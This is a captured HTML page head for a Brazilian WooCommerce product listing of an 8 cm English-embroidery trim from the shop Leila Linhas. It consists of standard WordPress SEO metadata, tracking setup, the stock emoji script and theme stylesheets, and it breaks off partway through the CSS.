

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leilalinhas.com.br/produto/bordado-ingles-108461-8cm/
body_size: 57355
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'BRL';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Leila Linhas Bordado Inglês 108461- 8cm |</title>
	<link rel="canonical" href="https://leilalinhas.com.br/produto/bordado-ingles-108461-8cm/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Leila Linhas Bordado Inglês 108461- 8cm |" />
	<meta property="og:url" content="https://leilalinhas.com.br/produto/bordado-ingles-108461-8cm/" />
	<meta property="og:site_name" content="Leila Linhas" />
	<meta property="article:modified_time" content="2024-03-08T19:21:33+00:00" />
	<meta property="og:image" content="https://leilalinhas.com.br/wp-content/uploads/2020/11/108461-8cm-.png" />
	<meta property="og:image:width" content="505" />
	<meta property="og:image:height" content="463" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Availability" />
	<meta name="twitter:data1" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://leilalinhas.com.br/produto/bordado-ingles-108461-8cm/","url":"https://leilalinhas.com.br/produto/bordado-ingles-108461-8cm/","name":"Leila Linhas Bordado Inglês 108461- 8cm |","isPartOf":{"@id":"https://leilalinhas.com.br/#website"},"primaryImageOfPage":{"@id":"https://leilalinhas.com.br/produto/bordado-ingles-108461-8cm/#primaryimage"},"image":{"@id":"https://leilalinhas.com.br/produto/bordado-ingles-108461-8cm/#primaryimage"},"thumbnailUrl":"https://leilalinhas.com.br/wp-content/uploads/2020/11/108461-8cm-.png","datePublished":"2020-11-27T01:05:28+00:00","dateModified":"2024-03-08T19:21:33+00:00","breadcrumb":{"@id":"https://leilalinhas.com.br/produto/bordado-ingles-108461-8cm/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://leilalinhas.com.br/produto/bordado-ingles-108461-8cm/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://leilalinhas.com.br/produto/bordado-ingles-108461-8cm/#primaryimage","url":"https://leilalinhas.com.br/wp-content/uploads/2020/11/108461-8cm-.png","contentUrl":"https://leilalinhas.com.br/wp-content/uploads/2020/11/108461-8cm-.png","width":505,"height":463},{"@type":"BreadcrumbList","@id":"https://leilalinhas.com.br/produto/bordado-ingles-108461-8cm/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://leilalinhas.com.br/"},{"@type":"ListItem","position":2,"name":"Leila Linhas | Material para bordados a máquina","item":"https://leilalinhas.com.br/"},{"@type":"ListItem","position":3,"name":"Bordado Inglês 108461- 8cm"}]},{"@type":"WebSite","@id":"https://leilalinhas.com.br/#website","url":"https://leilalinhas.com.br/","name":"Leila Linhas","description":"ACESSÓRIOS PARA BORDADOS","publisher":{"@id":"https://leilalinhas.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://leilalinhas.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://leilalinhas.com.br/#organization","name":"Leila Linhas","url":"https://leilalinhas.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://leilalinhas.com.br/#/schema/logo/image/","url":"https://leilalinhas.com.br/wp-content/uploads/2016/06/Leila-Linhas.face_.jpg","contentUrl":"https://leilalinhas.com.br/wp-content/uploads/2016/06/Leila-Linhas.face_.jpg","width":500,"height":250,"caption":"Leila Linhas"},"image":{"@id":"https://leilalinhas.com.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/leila.linhas"]}]}</script>
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Feed para Leila Linhas &raquo;" href="https://leilalinhas.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Leila Linhas &raquo;" href="https://leilalinhas.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Leila Linhas &raquo; Bordado Inglês 108461- 8cm" href="https://leilalinhas.com.br/produto/bordado-ingles-108461-8cm/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/leilalinhas.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='sgr-css' href='https://leilalinhas.com.br/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1751908853' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://leilalinhas.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wbulite-css' href='https://leilalinhas.com.br/wp-content/plugins/woo-better-usability/assets/wbulite.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://leilalinhas.com.br/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.7.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://leilalinhas.com.br/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.7.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://leilalinhas.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.7.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://leilalinhas.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.7.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://leilalinhas.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.7.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-parcelas-com-e-sem-juros-public-css' href='https://leilalinhas.com.br/wp-content/plugins/woo-parcelas-com-e-sem-juros/public/css/woo-parcelas-com-e-sem-juros-public.php?ver=1.6.0' media='all' />
<link rel='stylesheet' id='hint-css' href='https://leilalinhas.com.br/wp-content/plugins/wpc-badge-management/assets/css/hint.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wpcbm-frontend-css' href='https://leilalinhas.com.br/wp-content/plugins/wpc-badge-management/assets/css/frontend.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='wpcbm-style-css' href='https://leilalinhas.com.br/wp-content/plugins/wpc-badge-management/assets/css/style.css?ver=3.0.8' media='all' />
<style id='wpcbm-style-inline-css'>
.wpcbm-badge-8647{color: #ffffff; background-color: rgb(177,29,52); border-color: #0a6379; box-shadow: 4px 4px rgba(0, 0, 0, 0.1);}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://leilalinhas.com.br/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.2' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://leilalinhas.com.br/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.30.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://leilalinhas.com.br/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://leilalinhas.com.br/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://leilalinhas.com.br/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='jet-woo-product-gallery-css' href='https://leilalinhas.com.br/wp-content/plugins/jet-woo-product-gallery/assets/css/jet-woo-product-gallery.css?ver=1.0.0-beta' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://leilalinhas.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.3' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-6119{--e-global-color-primary:#B11D34;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-6119 e-page-transition{background-color:#FFBC7D;}body.e-wc-message-notice .woocommerce-message .button, body.e-wc-message-notice .wc-block-components-notice-banner.is-success .button{background-color:#FFFFFF !important;background-image:none !important;border-width:2px 2px 2px 2px;}body.e-wc-message-notice .woocommerce-message .button:hover, body.e-wc-message-notice .wc-block-components-notice-banner.is-success .button:hover{background-color:var( --e-global-color-primary );background-image:var( --e-global-color-primary );}body.e-wc-info-notice .woocommerce-info .button, body.e-wc-info-notice .wc-block-components-notice-banner.is-info .button{background-color:#FFFFFF !important;background-image:none !important;border-width:2px 2px 2px 2px;}body.e-wc-info-notice .woocommerce-info .button:hover, body.e-wc-info-notice .wc-block-components-notice-banner.is-info .button:hover, body.e-wc-info-notice .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .woocommerce-info .woocommerce-Button:hover, body.e-wc-info-notice .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .wc-block-components-notice-banner.is-info .woocommerce-Button:hover{background-color:var( --e-global-color-primary );background-image:var( --e-global-color-primary );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.e-wc-error-notice .woocommerce-error, .e-wc-error-notice .wc-block-components-notice-banner.is-error{--error-message-text-color:var( --e-global-color-primary );--error-message-icon-color:var( --e-global-color-primary );--error-message-normal-links-color:var( --e-global-color-primary );--error-message-hover-links-color:var( --e-global-color-accent );}body.e-wc-error-notice .woocommerce-error a.wc-backward, body.e-wc-error-notice .wc-block-components-notice-banner.is-error a.wc-backward{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}body.e-wc-error-notice .woocommerce-error, body.e-wc-error-notice .wc-block-components-notice-banner.is-error{border-style:solid;border-width:0px 0px 0px 05px;border-color:var( --e-global-color-primary );}.e-wc-message-notice .woocommerce-message, .e-wc-message-notice .wc-block-components-notice-banner.is-success{--message-message-text-color:var( --e-global-color-primary );--message-message-icon-color:var( --e-global-color-primary );--message-buttons-normal-text-color:var( --e-global-color-primary );--message-buttons-hover-text-color:#FFFFFF;--message-buttons-hover-border-color:var( --e-global-color-primary );--message-border-type:solid;--message-border-color:var( --e-global-color-primary );--message-buttons-border-radius:6px 6px 6px 6px;}body.e-wc-message-notice .woocommerce-message .restore-item, body.e-wc-message-notice .wc-block-components-notice-banner.is-success .restore-item, body.e-wc-message-notice .woocommerce-message a:not([class]), body.e-wc-message-notice .wc-block-components-notice-banner.is-success a:not([class]){font-weight:600;}.e-wc-message-notice .woocommerce-message .restore-item, .e-wc-message-notice .wc-block-components-notice-banner.is-success .restore-item, .e-wc-message-notice .woocommerce-message a:not([class]), .e-wc-message-notice .wc-block-components-notice-banner.is-success a:not([class]){--notice-message-normal-links-color:var( --e-global-color-primary );}.e-wc-message-notice .woocommerce-message .restore-item:hover, .e-wc-message-notice .wc-block-components-notice-banner.is-success .restore-item:hover, .e-wc-message-notice .woocommerce-message a:not([class]):hover, .e-wc-message-notice .wc-block-components-notice-banner.is-success a:not([class]):hover{--notice-message-hover-links-color:var( --e-global-color-accent );}body.e-wc-message-notice .woocommerce-message, body.e-wc-message-notice .wc-block-components-notice-banner.is-success{border-style:solid;border-width:0px 0px 0px 5px;border-color:var( --e-global-color-primary );}.e-wc-info-notice .woocommerce-info, 